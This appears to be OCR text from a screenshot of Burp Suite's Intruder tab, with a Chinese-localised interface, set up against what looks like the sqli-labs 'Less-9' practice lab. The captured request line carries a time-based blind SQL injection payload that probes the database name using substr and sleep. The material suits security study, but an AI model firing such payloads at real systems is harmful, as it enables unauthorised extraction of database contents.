 Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助 Burp Suite Professional v2021.10.1 - Temporary Project - licensed to my_burp By LianZhang.org By LianZhang.org
定序器(Sequencer) 编码工具(Decoder) 对比工具(Comparer) Logger 插件扩展(Extender) 项目选项(Project options) 用户选项(User options) Learn
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater)
3 × ...
目标(Target) 位置 有效载荷 资源池(Resource Pool) 选项(Options)
payload位置(Payload Positions)
开始攻击(Start attack)
配置将payloads插入基本请求的位置。攻击类型决定了payloads分配到哪个位置的方式-如果需要有关的详细信息，请参阅帮助。(Configure the positions where payloads will be inserted into the base
request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.)
攻击类型(Attack type): 狙击手-单个payload(Sniper)
1 GET /Less-9/?id=1%27%20and%20if((substr((select%20database()),1,1)=%27a%27),sleep(3),sleep(0))--%20- HTTP/1.1
2 Host: 120.46.155.173:1025
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
添加payload位置 §(Add §)
清除payload位置 §(Clear §)
自动添加payload位置 §(Auto §)
刷新(Refresh)
搜索(Search)...
没有匹配
清除(Clear)
0payload 位置?
长度： 485